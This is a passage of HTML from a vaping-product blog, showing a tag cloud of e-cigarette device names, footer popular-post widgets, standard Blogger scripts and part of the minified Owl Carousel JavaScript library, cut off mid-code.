<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d3371094433551871901\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var 